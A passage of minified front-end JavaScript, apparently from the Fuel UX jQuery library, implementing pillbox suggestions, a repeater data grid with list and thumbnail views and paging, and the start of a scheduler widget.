b=a(this);d?b.addClass("truncated"):(e++,h.$moreCount.text(f-e),g+b.outerWidth(!0)+h.$addItemWrap.outerWidth(!0)<=c?g+=b.outerWidth(!0):(h.$moreCount.text(f-e+1),b.addClass("truncated"),d=!0))}),e===f&&this.$addItemWrap.addClass("truncated"))},inputFocus:function(){this.$element.find(".pillbox-add-item").focus()},getItemData:function(b,c){return a.extend({text:b.find("span:first").html()},b.data(),c)},_removeElement:function(a){a.el.remove(),delete a.el,this.$element.trigger("removed.fu.pillbox",a)},_removePillTrigger:function(a){this.$element.trigger("removed.fu.pillbox",a)},_generateObject:function(b){var c={};return a.each(b,function(a,b){c[b]=!0}),c},_openSuggestions:function(b,c){var d=a("<ul>");return this.callbackId!==b.timeStamp?!1:void(c.data&&c.data.length&&(a.each(c.data,function(b,c){var e=c.value?c.value:c.text,f=a('<li data-value="'+e+'">'+c.text+"</li>");c.attr&&f.data("attr",JSON.stringify(c.attr)),c.data&&f.data("data",c.data),d.append(f)}),this.$suggest.html("").append(d.children()),a(document.body).trigger("suggested.fu.pillbox",this.$suggest)))},_closeSuggestions:function(){this.$suggest.html("").parent().removeClass("open")},_isSuggestionsOpen:function(){return this.$suggest.parent().hasClass("open")},_keySuggestions:function(a){var b,c=this.$suggest.find("li.pillbox-suggest-sel"),d=38===a.keyCode;a.preventDefault(),c.length?(b=d?c.prev():c.next(),b.length||(b=this.$suggest.find(d?"li:last":"li:first")),b&&(b.addClass("pillbox-suggest-sel"),c.removeClass("pillbox-suggest-sel"))):(c=this.$suggest.find("li:first"),c.addClass("pillbox-suggest-sel"))}},a.fn.pillbox=function(b){var d,e=Array.prototype.slice.call(arguments,1),f=this.each(function(){var f=a(this),g=f.data("fu.pillbox"),h="object"==typeof b&&b;g||f.data("fu.pillbox",g=new c(this,h)),"string"==typeof b&&(d=g[b].apply(g,e))});return void 0===d?f:d},a.fn.pillbox.defaults={onAdd:void 0,onRemove:void 0,onKeyDown:void 0,edit:!1,readonly:-1,truncate:!1,acceptKeyCodes:[13,188],allowEmptyPills:!1},a.fn.pillbox.Constructor=c,a.fn.pillbox.noConflict=function(){return a.fn.pillbox=b,this},a(document).on("mousedown.fu.pillbox.data-api","[data-initialize=pillbox]",function(b){var c=a(b.target).closest(".pillbox");c.data("fu.pillbox")||c.pillbox(c.data())}),a(function(){a("[data-initialize=pillbox]").each(function(){var b=a(this);b.data("fu.pillbox")||b.pillbox(b.data())})})}(a),function(a){var b=a.fn.repeater,c=function(b,c){var d,e,f=this;this.$element=a(b),this.$canvas=this.$element.find(".repeater-canvas"),this.$count=this.$element.find(".repeater-count"),this.$end=this.$element.find(".repeater-end"),this.$filters=this.$element.find(".repeater-filters"),this.$loader=this.$element.find(".repeater-loader"),this.$pageSize=this.$element.find(".repeater-itemization .selectlist"),this.$nextBtn=this.$element.find(".repeater-next"),this.$pages=this.$element.find(".repeater-pages"),this.$prevBtn=this.$element.find(".repeater-prev"),this.$primaryPaging=this.$element.find(".repeater-primaryPaging"),this.$search=this.$element.find(".repeater-search").find(".search"),this.$secondaryPaging=this.$element.find(".repeater-secondaryPaging"),this.$start=this.$element.find(".repeater-start"),this.$viewport=this.$element.find(".repeater-viewport"),this.$views=this.$element.find(".repeater-views"),this.eventStamp=(new Date).getTime()+(Math.floor(100*Math.random())+1),this.currentPage=0,this.currentView=null,this.infiniteScrollingCallback=function(){},this.infiniteScrollingCont=null,this.infiniteScrollingEnabled=!1,this.infiniteScrollingEnd=null,this.infiniteScrollingOptions={},this.lastPageInput=0,this.options=a.extend({},a.fn.repeater.defaults,c),this.pageIncrement=0,this.resizeTimeout={},this.storedDataSourceOpts=null,this.viewOptions={},this.viewType=null,this.$filters.selectlist(),this.$pageSize.selectlist(),this.$primaryPaging.find(".combobox").combobox(),this.$search.search(),this.$filters.on("changed.fu.selectlist",function(a,b){f.$element.trigger("filtered.fu.repeater",b),f.render({clearInfinite:!0,pageIncrement:null})}),this.$nextBtn.on("click.fu.repeater",a.proxy(this.next,this)),this.$pageSize.on("changed.fu.selectlist",function(a,b){f.$element.trigger("pageSizeChanged.fu.repeater",b),f.render({pageIncrement:null})}),this.$prevBtn.on("click.fu.repeater",a.proxy(this.previous,this)),this.$primaryPaging.find(".combobox").on("changed.fu.combobox",function(a,b){f.$element.trigger("pageChanged.fu.repeater",[b.text,b]),f.pageInputChange(b.text)}),this.$search.on("searched.fu.search cleared.fu.search",function(a,b){f.$element.trigger("searchChanged.fu.repeater",b),f.render({clearInfinite:!0,pageIncrement:null})}),this.$secondaryPaging.on("blur.fu.repeater",function(){f.pageInputChange(f.$secondaryPaging.val())}),this.$secondaryPaging.on("keyup",function(a){13===a.keyCode&&f.pageInputChange(f.$secondaryPaging.val())}),this.$views.find("input").on("change.fu.repeater",a.proxy(this.viewChanged,this)),a(window).on("resize.fu.repeater."+this.eventStamp,function(){clearTimeout(f.resizeTimeout),f.resizeTimeout=setTimeout(function(){f.resize(),f.$element.trigger("resized.fu.repeater")},75)}),this.$loader.loader(),this.$loader.loader("pause"),-1!==this.options.defaultView?e=this.options.defaultView:(d=this.$views.find("label.active input"),e=d.length>0?d.val():"list"),this.setViewOptions(e),this.initViewTypes(function(){f.resize(),f.$element.trigger("resized.fu.repeater"),f.render({changeView:e})})};c.prototype={constructor:c,clear:function(b){var c=function(b){var d=[];b.children().each(function(){var b=a(this),e=b.attr("data-preserve");"deep"===e?(b.detach(),d.push(b)):"shallow"===e&&(c(b),b.detach(),d.push(b))}),b.empty(),b.append(d)};b=b||{},b.preserve?(!this.infiniteScrollingEnabled||b.clearInfinite)&&c(this.$canvas):this.$canvas.empty()},clearPreservedDataSourceOptions:function(){this.storedDataSourceOpts=null},destroy:function(){var b;return this.$element.find("input").each(function(){a(this).attr("value",a(this).val())}),this.$canvas.empty(),b=this.$element[0].outerHTML,this.$element.find(".combobox").combobox("destroy"),this.$element.find(".selectlist").selectlist("destroy"),this.$element.find(".search").search("destroy"),this.infiniteScrollingEnabled&&a(this.infiniteScrollingCont).infinitescroll("destroy"),this.$element.remove(),a(window).off("resize.fu.repeater."+this.eventStamp),b},getDataOptions:function(b,c){var d,e,f={},g={};b=b||{},g.filter=this.$filters.length>0?this.$filters.selectlist("selectedItem"):{text:"All",value:"all"},g.view=this.currentView,this.infiniteScrollingEnabled||(g.pageSize=this.$pageSize.length>0?parseInt(this.$pageSize.selectlist("selectedItem").value,10):25),void 0!==b.pageIncrement&&(null===b.pageIncrement?this.currentPage=0:this.currentPage+=b.pageIncrement),g.pageIndex=this.currentPage,d=this.$search.length>0?this.$search.find("input").val():"",""!==d&&(g.search=d),b.dataSourceOptions&&(f=b.dataSourceOptions,b.preserveDataSourceOptions&&(this.storedDataSourceOpts=this.storedDataSourceOpts?a.extend(this.storedDataSourceOpts,f):f)),this.storedDataSourceOpts&&(f=a.extend(this.storedDataSourceOpts,f)),e=a.fn.repeater.viewTypes[this.viewType]||{},e=e.dataOptions,e?e.call(this,g,function(b){c(a.extend(b,f))}):c(a.extend(g,f))},infiniteScrolling:function(a,b){var c,d,e=this.$element.find(".repeater-itemization"),f=this.$element.find(".repeater-pagination");b=b||{},a?(this.infiniteScrollingEnabled=!0,this.infiniteScrollingEnd=b.end,delete b.dataSource,delete b.end,this.infiniteScrollingOptions=b,e.hide(),f.hide()):(c=this.infiniteScrollingCont,d=c.data(),delete d.infinitescroll,c.off("scroll"),c.removeClass("infinitescroll"),this.infiniteScrollingCont=null,this.infiniteScrollingEnabled=!1,this.infiniteScrollingEnd=null,this.infiniteScrollingOptions={},e.show(),f.show())},infiniteScrollPaging:function(a){var b=this.infiniteScrollingEnd!==!0?this.infiniteScrollingEnd:void 0,c=a.page,d=a.pages;this.currentPage=void 0!==c?c:0/0,this.currentPage+1>=d&&this.infiniteScrollingCont.infinitescroll("end",b)},initInfiniteScrolling:function(){var b,c,d=this.$canvas.find('[data-infinite="true"]:first');d=d.length<1?this.$canvas:d,d.data("fu.infinitescroll")?d.infinitescroll("enable"):(c=this,b=a.extend({},this.infiniteScrollingOptions),b.dataSource=function(a,b){c.infiniteScrollingCallback=b,c.render({pageIncrement:1})},d.infinitescroll(b),this.infiniteScrollingCont=d)},initViewTypes:function(b){var c,d,e=[],f=function(a){var c=function(){a++,d>a?f(a):b()};e[a].initialize?e[a].initialize.call(this,{},function(){c()}):c()};for(c in a.fn.repeater.viewTypes)e.push(a.fn.repeater.viewTypes[c]);d=e.length,d>0?f(0):b()},itemization:function(a){this.$count.html(a.count||""),this.$end.html(a.end||""),this.$start.html(a.start||"")},next:function(){var a="disabled";this.$nextBtn.attr(a,a),this.$prevBtn.attr(a,a),this.pageIncrement=1,this.$element.trigger("nextClicked.fu.repeater"),this.render({pageIncrement:this.pageIncrement})},pageInputChange:function(a){var b;a!==this.lastPageInput&&(this.lastPageInput=a,a=parseInt(a,10)-1,b=a-this.currentPage,this.$element.trigger("pageChanged.fu.repeater",a),this.render({pageIncrement:b}))},pagination:function(a){var b,c,d,e="active",f="disabled",g=a.page,h=a.pages;if(this.currentPage=void 0!==g?g:0/0,this.$primaryPaging.removeClass(e),this.$secondaryPaging.removeClass(e),h<=this.viewOptions.dropPagingCap){for(this.$primaryPaging.addClass(e),b=this.$primaryPaging.find(".dropdown-menu"),b.empty(),c=0;h>c;c++)d=c+1,b.append('<li data-value="'+d+'"><a href="#">'+d+"</a></li>");this.$primaryPaging.find("input.form-control").val(this.currentPage+1)}else this.$secondaryPaging.addClass(e),this.$secondaryPaging.val(this.currentPage+1);this.lastPageInput=this.currentPage+1+"",this.$pages.html(h),this.currentPage+1<h?this.$nextBtn.removeAttr(f):this.$nextBtn.attr(f,f),this.currentPage-1>=0?this.$prevBtn.removeAttr(f):this.$prevBtn.attr(f,f),0!==this.pageIncrement&&(this.pageIncrement>0?this.$nextBtn.is(":disabled")?this.$prevBtn.focus():this.$nextBtn.focus():this.$prevBtn.is(":disabled")?this.$nextBtn.focus():this.$prevBtn.focus())},previous:function(){var a="disabled";this.$nextBtn.attr(a,a),this.$prevBtn.attr(a,a),this.pageIncrement=-1,this.$element.trigger("previousClicked.fu.repeater"),this.render({pageIncrement:this.pageIncrement})},render:function(b){var c,d=this,e=!1,f=a.fn.repeater.viewTypes[d.viewType]||{},g=function(){var a=function(){(!d.infiniteScrollingEnabled||d.infiniteScrollingEnabled&&e)&&d.$loader.show().loader("play"),d.getDataOptions(b,function(a){d.viewOptions.dataSource(a,function(a){var c=f.renderer;d.infiniteScrollingEnabled?d.infiniteScrollingCallback({}):(d.itemization(a),d.pagination(a)),c&&d.runRenderer(d.$canvas,c,a,function(){d.infiniteScrollingEnabled&&((e||b.clearInfinite)&&d.initInfiniteScrolling(),d.infiniteScrollPaging(a,b)),d.$loader.hide().loader("pause"),d.$element.trigger("loaded.fu.repeater")})})})};b.preserve=void 0!==b.preserve?b.preserve:!e,d.clear(b),!e&&f.cleared?f.cleared.call(d,{},function(){a()}):a()};b=b||{},b.changeView&&this.currentView!==b.changeView?(c=this.currentView,this.currentView=b.changeView,this.viewType=this.currentView.split(".")[0],this.setViewOptions(this.currentView),this.$element.attr("data-currentview",this.currentView),this.$element.attr("data-viewtype",this.viewType),e=!0,this.$element.trigger("viewChanged.fu.repeater",this.currentView),this.infiniteScrollingEnabled&&d.infiniteScrolling(!1),f=a.fn.repeater.viewTypes[d.viewType]||{},f.selected?f.selected.call(this,{prevView:c},function(){g()}):g()):g()},resize:function(){var b,c,d=-1===this.viewOptions.staticHeight?this.$element.attr("data-staticheight"):this.viewOptions.staticHeight,e={};this.viewType&&(e=a.fn.repeater.viewTypes[this.viewType]||{}),void 0!==d&&d!==!1&&"false"!==d?(this.$canvas.addClass("scrolling"),c={bottom:this.$viewport.css("margin-bottom"),top:this.$viewport.css("margin-top")},b=("true"===d||d===!0?this.$element.height():parseInt(d,10))-this.$element.find(".repeater-header").outerHeight()-this.$element.find(".repeater-footer").outerHeight()-("auto"===c.bottom?0:parseInt(c.bottom,10))-("auto"===c.top?0:parseInt(c.top,10)),this.$viewport.outerHeight(b)):this.$canvas.removeClass("scrolling"),e.resize&&e.resize.call(this,{height:this.$element.outerHeight(),width:this.$element.outerWidth()},function(){})},runRenderer:function(b,c,d,e){var f,g,h,i,j=this,k=!1,l=function(a){var f={container:b,data:d};c.repeat&&(f.subset=g,f.index=a),g.length<1?e():m(f,function(){a++,a<g.length?l(a):e()})},m=function(e,f){var g="",h={before:function(a){a&&a.skipNested===!0&&(k=!0),i("render",e)},render:function(c){var d=c&&c.action?c.action:"append";c&&void 0!==c.item&&(g=a(c.item),g.length<1&&(g=c.item),"none"!==d&&b[d](g),e.item=g),c&&c.skipNested===!0&&(k=!0),i("after",e)},after:function(f){var l,m=function(a,b){j.runRenderer(a,c.nested[b],d,function(){b++,b<c.nested.length?m(a,b):i("complete",e)})};f&&f.skipNested===!0&&(k=!0),c.nested&&!k?(l=a(g),l="true"===l.attr("data-container")?l:l.find('[data-container="true"]:first'),l.length<1&&(l=b),m(l,0)):h.complete(null)},complete:function(){f&&f()}},i=function(b,d){d=a.extend({},d),c[b]?c[b].call(j,d,h[b]):h[b](null)};i("before",e)};if(c.repeat)for(f=c.repeat.split("."),"data"===f[0]||"this"===f[0]?(g="this"===f[0]?this:d,f.shift()):(f=[],g=[""]),h=0,i=f.length;i>h;h++)g=g[f[h]];else g=[""];l(0)},setViewOptions:function(b){var c={},d=b.split(".")[1];c=d&&this.options.views?this.options.views[d]||this.options.views[b]||{}:{},this.viewOptions=a.extend({},this.options,c)},viewChanged:function(b){var c=a(b.target),d=c.val();this.render({changeView:d,pageIncrement:null})}},a.fn.repeater=function(b){var d,e=Array.prototype.slice.call(arguments,1),f=this.each(function(){var f=a(this),g=f.data("fu.repeater"),h="object"==typeof b&&b;g||f.data("fu.repeater",g=new c(this,h)),"string"==typeof b&&(d=g[b].apply(g,e))});return void 0===d?f:d},a.fn.repeater.defaults={dataSource:function(){},defaultView:-1,dropPagingCap:10,staticHeight:-1,views:null},a.fn.repeater.viewTypes={},a.fn.repeater.Constructor=c,a.fn.repeater.noConflict=function(){return a.fn.repeater=b,this}}(a),function(a){a.fn.repeater&&(a.fn.repeater.Constructor.prototype.list_clearSelectedItems=function(){this.$canvas.find(".repeater-list-check").remove(),this.$canvas.find(".repeater-list table tbody tr.selected").removeClass("selected")},a.fn.repeater.Constructor.prototype.list_highlightColumn=function(b,c){var d=this.$canvas.find(".repeater-list tbody");(this.viewOptions.list_highlightSortedColumn||c)&&(d.find("td.sorted").removeClass("sorted"),d.find("tr").each(function(){var c=a(this).find("td:nth-child("+(b+1)+")");c.addClass("sorted")}))},a.fn.repeater.Constructor.prototype.list_getSelectedItems=function(){var b=[];return this.$canvas.find(".repeater-list table tbody tr.selected").each(function(){var c=a(this);b.push({data:c.data("item_data"),element:c})}),b},a.fn.repeater.Constructor.prototype.list_positionHeadings=function(){var b=this.$element.find(".repeater-list-wrapper"),c=b.offset().left,d=b.scrollLeft();b.find(".repeater-list-heading").each(d>0?function(){var b=a(this),d=b.parents("th:first").offset().left-c+"px";b.addClass("shifted").css("left",d)}:function(){a(this).removeClass("shifted").css("left","")})},a.fn.repeater.Constructor.prototype.list_setSelectedItems=function(b,c){var d,e,f,g,h=this.viewOptions.list_selectable,i=this,j=function(){f=a(this),d=f.data("item_data")||{},d[b[e].property]===b[e].value&&k(f,b[e].selected)},k=function(a,b){b=void 0!==b?b:!0,b?(c||"multi"===h||i.list_clearSelectedItems(),a.hasClass("selected")||(a.addClass("selected"),a.find("td:first").prepend('<div class="repeater-list-check"><span class="glyphicon glyphicon-ok"></span></div>'))):(a.find(".repeater-list-check").remove(),a.removeClass("selected"))};for(a.isArray(b)||(b=[b]),g=c===!0||"multi"===h?b.length:h&&b.length>0?1:0,e=0;g>e;e++)void 0!==b[e].index?(f=this.$canvas.find(".repeater-list table tbody tr:nth-child("+(b[e].index+1)+")"),f.length>0&&k(f,b[e].selected)):void 0!==b[e].property&&void 0!==b[e].value&&this.$canvas.find(".repeater-list table tbody tr").each(j)},a.fn.repeater.Constructor.prototype.list_sizeHeadings=function(){var b=this.$element.find(".repeater-list table");b.find("thead th").each(function(){var b=a(this),c=b.find(".repeater-list-heading");c.outerHeight(b.outerHeight()),c.outerWidth(b.outerWidth())})},a.fn.repeater.defaults=a.extend({},a.fn.repeater.defaults,{list_columnRendered:null,list_columnSizing:!0,list_columnSyncing:!0,list_highlightSortedColumn:!1,list_infiniteScroll:!1,list_noItemsHTML:"",list_selectable:!1,list_sortClearing:!1,list_rowRendered:null}),a.fn.repeater.viewTypes.list={cleared:function(a,b){this.viewOptions.list_columnSyncing&&this.list_sizeHeadings(),b()},dataOptions:function(a,b){this.list_sortDirection&&(a.sortDirection=this.list_sortDirection),this.list_sortProperty&&(a.sortProperty=this.list_sortProperty),b(a)},initialize:function(a,b){this.list_sortDirection=null,this.list_sortProperty=null,b()},selected:function(a,b){var c,d=this.viewOptions.list_infiniteScroll;this.list_firstRender=!0,this.$loader.addClass("noHeader"),d&&(c="object"==typeof d?d:{},this.infiniteScrolling(!0,c)),b()},resize:function(a,b){this.viewOptions.list_columnSyncing&&this.list_sizeHeadings(),b()},renderer:{complete:function(a,b){var c;this.viewOptions.list_columnSyncing&&(this.list_sizeHeadings(),this.list_positionHeadings()),c=this.$canvas.find(".repeater-list-heading.sorted"),c.length>0&&this.list_highlightColumn(c.data("fu_item_index")),b()},render:function(b,c){var d,e=this.$element.find(".repeater-list"),f=this;e.length>0?c({action:"none",item:e}):(d=a('<div class="repeater-list" data-preserve="shallow"><div class="repeater-list-wrapper" data-infinite="true" data-preserve="shallow"><table aria-readonly="true" class="table" data-container="true" data-preserve="shallow" role="grid"></table></div></div>'),d.find(".repeater-list-wrapper").on("scroll.fu.repeaterList",function(){f.viewOptions.list_columnSyncing&&f.list_positionHeadings()}),c({item:d}))},nested:[{complete:function(b,c){var d,e,f,g,h=[],i=this;if(!this.viewOptions.list_columnSizing||this.list_columnsSame)c();else{if(d=0,g=0,b.item.find("th").each(function(){var b,c=a(this),e=0===c.next("th").length;void 0!==i.list_columns[d].width?(b=i.list_columns[d].width,c.outerWidth(b),g+=c.outerWidth(),e?c.outerWidth(""):i.list_columns[d]._auto_width=b):h.push({col:c,index:d,last:e}),d++}),e=h.length,e>0)for(f=Math.floor((this.$canvas.width()-g)/e),d=0;e>d;d++)h[d].last||(h[d].col.outerWidth(f),this.list_columns[h[d].index]._auto_width=f);c()}},render:function(a,b){var c=function(a,b){var c,d,e;if(!a)return!0;if(!b)return!1;if(b.length!==a.length)return!0;for(c=0,e=b.length;e>c;c++){if(!a[c])return!0;for(d in b[c])if(a[c][d]!==b[c][d])return!0}return!1};this.list_firstRender||c(this.list_columns,a.data.columns)?(this.$element.find("thead").remove(),this.list_columns=a.data.columns,this.list_columnsSame=!1,this.list_firstRender=!1,this.$loader.removeClass("noHeader"),b({item:'<thead data-preserve="deep"><tr data-container="true"></tr></thead>'})):(this.list_columnsSame=!0,b({skipNested:!0}))},nested:[{render:function(b,c){var d,e,f,g,h,i="glyphicon-chevron-down",j=".glyphicon.rlc:first",k="glyphicon-chevron-up",l=a('<div class="repeater-list-heading"><span class="glyphicon rlc"></span></div>'),m=b.index,n=a("<th></th>"),o=this,p=b.subset;l.data("fu_item_index",m),l.prepend(b.subset[b.index].label),n.html(l.html()).find("[id]").removeAttr("id"),n.append(l),d=n.add(l),g=l.find(j),h=g.add(n.find(j)),e=p[m].className,void 0!==e&&d.addClass(e),f=p[m].sortable,f&&(d.addClass("sortable"),l.on("click.fu.repeaterList",function(){o.list_sortProperty="string"==typeof f?f:p[m].property,l.hasClass("sorted")?g.hasClass(k)?(h.removeClass(k).addClass(i),o.list_sortDirection="desc"):o.viewOptions.list_sortClearing?(d.removeClass("sorted"),h.removeClass(i),o.list_sortDirection=null,o.list_sortProperty=null):(h.removeClass(i).addClass(k),o.list_sortDirection="asc"):(b.container.find("th, .repeater-list-heading").removeClass("sorted"),h.removeClass(i).addClass(k),o.list_sortDirection="asc",d.addClass("sorted")),o.render({clearInfinite:!0,pageIncrement:null})})),("asc"===p[m].sortDirection||"desc"===p[m].sortDirection)&&(b.container.find("th, .repeater-list-heading").removeClass("sorted"),d.addClass("sortable sorted"),"asc"===p[m].sortDirection?(h.addClass(k),this.list_sortDirection="asc"):(h.addClass(i),this.list_sortDirection="desc"),this.list_sortProperty="string"==typeof f?f:p[m].property),c({item:n})},repeat:"data.columns"}]},{render:function(b,c){var d,e,f={};e=this.$canvas.find(".repeater-list table tbody"),e.length>0?f.action="none":e=a('<tbody data-container="true"></tbody>'),f.item=e,b.data.items.length<1&&(f.skipNested=!0,d=a('<tr class="empty"><td colspan="'+this.list_columns.length+'"></td></tr>'),d.find("td").append(this.viewOptions.list_noItemsHTML),e.append(d)),c(f)},nested:[{complete:function(a,b){var c={container:a.container,rowData:a.subset[a.index]};void 0!==a.item&&(c.item=a.item),this.viewOptions.list_rowRendered?this.viewOptions.list_rowRendered(c,function(){b()}):b()},render:function(b,c){var d=a('<tr data-container="true"></tr>'),e=this;this.viewOptions.list_selectable&&(d.addClass("selectable"),d.attr("tabindex",0),d.data("item_data",b.subset[b.index]),d.on("click.fu.repeaterList",function(){var b=a(this);b.hasClass("selected")?(b.removeClass("selected"),b.find(".repeater-list-check").remove(),e.$element.trigger("deselected.fu.repeaterList",b)):("multi"!==e.viewOptions.list_selectable&&(e.$canvas.find(".repeater-list-check").remove(),e.$canvas.find(".repeater-list tbody tr.selected").each(function(){a(this).removeClass("selected"),e.$element.trigger("deselected.fu.repeaterList",a(this))})),b.addClass("selected"),b.find("td:first").prepend('<div class="repeater-list-check"><span class="glyphicon glyphicon-ok"></span></div>'),e.$element.trigger("selected.fu.repeaterList",b))}),d.keyup(function(a){13===a.keyCode&&d.trigger("click.fu.repeaterList")})),this.list_curRowIndex=b.index,c({item:d})},repeat:"data.items",nested:[{after:function(a,b){var c={container:a.container,columnAttr:a.subset[a.index].property,rowData:a.data.items[this.list_curRowIndex]};void 0!==a.item&&(c.item=a.item),this.viewOptions.list_columnRendered?this.viewOptions.list_columnRendered(c,function(){b()}):b()},render:function(b,c){var d=b.subset[b.index].className,e=b.data.items[this.list_curRowIndex][b.subset[b.index].property],f=a("<td></td>"),g=b.subset[b.index]._auto_width;f.addClass(void 0!==d?d:"").append(e),void 0!==g&&f.outerWidth(g),c({item:f})},repeat:"this.list_columns"}]}]}]}})}(a),function(a){a.fn.repeater&&(a.fn.repeater.Constructor.prototype.thumbnail_clearSelectedItems=function(){this.$canvas.find(".repeater-thumbnail-cont .selectable.selected").removeClass("selected")},a.fn.repeater.Constructor.prototype.thumbnail_getSelectedItems=function(){var b=[];return this.$canvas.find(".repeater-thumbnail-cont .selectable.selected").each(function(){b.push(a(this))}),b},a.fn.repeater.Constructor.prototype.thumbnail_setSelectedItems=function(b,c){var d,e,f,g,h=this.viewOptions.thumbnail_selectable,i=this,j=function(){return g===b[d].index?(e=a(this),!1):void g++},k=function(){e=a(this),e.is(b[d].selector)&&l(e,b[d].selected)},l=function(a,b){b=void 0!==b?b:!0,b?(c||"multi"===h||i.thumbnail_clearSelectedItems(),a.addClass("selected")):a.removeClass("selected")};for(a.isArray(b)||(b=[b]),f=c===!0||"multi"===h?b.length:h&&b.length>0?1:0,d=0;f>d;d++)void 0!==b[d].index?(e=a(),g=0,this.$canvas.find(".repeater-thumbnail-cont .selectable").each(j),e.length>0&&l(e,b[d].selected)):b[d].selector&&this.$canvas.find(".repeater-thumbnail-cont .selectable").each(k)},a.fn.repeater.defaults=a.extend({},a.fn.repeater.defaults,{thumbnail_alignment:"left",thumbnail_infiniteScroll:!1,thumbnail_itemRendered:null,thumbnail_selectable:!1,thumbnail_template:'<div class="thumbnail repeater-thumbnail"><img height="75" src="{{src}}" width="65"><span>{{name}}</span></div>'}),a.fn.repeater.viewTypes.thumbnail={selected:function(a,b){var c,d=this.viewOptions.thumbnail_infiniteScroll;d&&(c="object"==typeof d?d:{},this.infiniteScrolling(!0,c)),b({})},renderer:{render:function(b,c){var d,e,f=this.viewOptions.thumbnail_alignment,g=this.$canvas.find(".repeater-thumbnail-cont"),h={};g.length>0?h.action="none":(g=a('<div class="clearfix repeater-thumbnail-cont" data-container="true" data-infinite="true" data-preserve="shallow"></div>'),f&&"none"!==f?(e={center:1,justify:1,left:1,right:1},f=e[f]?f:"justify",g.addClass("align-"+f),this.thumbnail_injectSpacers=!0):this.thumbnail_injectSpacers=!1),h.item=g,b.data.items.length<1?(h.skipNested=!0,d=a('<div class="empty"></div>'),d.append(this.viewOptions.thumbnail_noItemsHTML),g.append(d)):g.find(".empty:first").remove(),c(h)},nested:[{after:function(b,c){var d,e={container:b.container,itemData:b.subset[b.index]},f=this.viewOptions.thumbnail_selectable,g="selected",h=this;void 0!==b.item&&(e.item=b.item,d=a(e.item),f&&(d.addClass("selectable"),d.on("click",function(){d.hasClass(g)?(d.removeClass(g),h.$element.trigger("deselected.fu.repeaterThumbnail",d)):("multi"!==f&&h.$canvas.find(".repeater-thumbnail-cont .selectable.selected").each(function(){var b=a(this);b.removeClass(g),h.$element.trigger("deselected.fu.repeaterThumbnail",b)}),d.addClass(g),h.$element.trigger("selected.fu.repeaterThumbnail",d))})),this.thumbnail_injectSpacers&&d.after('<span class="spacer">&nbsp;</span>')),this.viewOptions.thumbnail_itemRendered?this.viewOptions.thumbnail_itemRendered(e,function(){c()}):c()},render:function(b,c){var d=b.subset[b.index],e=function(b){for(var c=!1,e=function(){var e,f,g;f=b.indexOf("{{"),e=b.indexOf("}}",f+2),f>-1&&e>-1?(g=a.trim(b.substring(f+2,e)),g=void 0!==d[g]?d[g]:"",b=b.substring(0,f)+g+b.substring(e+2)):c=!0};!c&&b.search("{{")>=0;)e(b);return b};c({item:e(this.viewOptions.thumbnail_template)})},repeat:"data.items"}]}})}(a),function(a){var b=a.fn.scheduler,c=function(b,c){var d=this;this.$element=a(b),this.options=a.extend({},a.fn.scheduler.defaults,c),this.$startDate=this.$element.find(".start-datetime .start-date"),this.$startTime=this.$element.find(".start-datetime .start-time"),this.$timeZone=this.$element.find(".timezone-container .timezone"),this.$repeatIntervalPanel=this.$element.find(".repeat-every-panel"),this.$repeatIntervalSelect=this.$element.find(".repeat-options"),this.$repeatIntervalSpinbox=this.$element.find(".repeat-every"),this.$repeatIntervalTxt=this.$element.find(".repeat-every-text"),this.$end=this.$element.find(".repeat-end"),this.$endSelect=this.$end.find(".end-options"),this.$endAfter=this.$end.find(".end-after"),this.$endDate=this.$end.find(".end-on-date"),this.$recurrencePanels=this.$element.find(".repeat-panel"),this.$repeatIntervalSelect.selectlist(),this.$element.find(".selectlist").selectlist(),this.$startDate.datepicker(this.options.startDateOptions),this.$startTime.combobox(),""===this.$startTime.find("input").val()&&this.$startTime.combobox("selectByIndex",0),this.$repeatIntervalSpinbox.spinbox("0"===this.$repeatIntervalSpinbox.find("input").val()?{value:1,min:1}:{min:1}),this.$endAfter.spinbox({value:1,min:1}),this.$endDate.datepicker(this.options.endDateOptions),this.$element.find(".radio-custom").radio(),this.$repeatIntervalSelect.on("changed.fu.selectlist",a.proxy(this.repeatIntervalSelectChanged,this)),this.$endSelect.on("changed.fu.selectlist",a.proxy(this.endSelectChanged,this)),this.$element.find(".repeat-days-of-the-week .btn-group .btn").on("change.fu.scheduler",function(a,b){d.changed(a,b,!0)}),this.$element.find(".combobox").on("changed.fu.combobox",a.proxy(this.changed,this)),this.$element.find(".datepicker").on("changed.fu.datepicker",a.proxy(this.changed,this)),this.$element.find(".selectlist").on("changed.fu.selectlist",a.proxy(this.changed,this)),this.$element.find(".spinbox").on("changed.fu.spinbox",a.proxy(this.changed,this)),this.$element.find(".repeat-monthly .radio, .repeat-yearly .radio").on("change.fu.scheduler",a.proxy(this.changed,this))};c.prototype={constructor:c,destroy:function(){var b;return this.$element.find("input").each(function(){a(this).attr("value",a(this).val())}),this.$element.find(".datepicker .calendar").empty(),b=this.$element[0].outerHTML,this.$element.find(".combobox").combobox("destroy"),this.$element.find(".datepicker").datepicker("destroy"),this.$element.find(".selectlist").selectlist("destroy"),this.$element.find(".spinbox").spinbox("destroy"),this.$element.find("[type=radio]").radio("destroy"),this.$element.remove(),b},changed:function(b,c,d){d||b.stopPropagation(),this.$element.trigger("changed.fu.scheduler",{data:void 0!==c?c:a(b.currentTarget).data(),originalEvent:b,value:this.getValue()})},disable:function(){this.toggleState("disable")},enable:function(){this.toggleState("enable")},setUtcTime:function(a,b,c){var d=a.split("-"),e=b.split(":"),f=new Date(Date.UTC(d[0],d[1]-1,d[2],e[0],e[1],e[2]?e[2]:0));if("Z"===c)f.setUTCHours(f.getUTCHours()+0);else{var g="(.)",h=".*?",i="\\d",j=".*?",k="(\\d)",l=new RegExp(g+h+i+j+k,["i"]),m=l.exec(c);if(null!==m){var n=m[1],o=m[2],p="+"===n?1:-1;f.setUTCHours(f.getUTCHours()+p*parseInt(o,10))}}var q=f.getTimezoneOffset();return f.setMinutes(q),f},endSelectChanged:function(a,b){var c,d;b?d=b.value:(c=this.$endSelect.selectlist("selectedItem"),d=c.value),this.$endAfter.parent().addClass("hide"),this.$endAfter.parent().attr("aria-hidden","true"),this.$endDate.parent().addClass("hide"),this.$endDate.parent().attr("aria-hidden","true"),"after"===d?(this.$endAfter.parent().removeClass("hide"),this.$endAfter.parent().attr("aria-hidden","false")):"date"===d&&(this.$endDate.parent().removeClass("hide"),this.$endDate.parent().attr("aria-hidden","false"))},getValue:function(){var 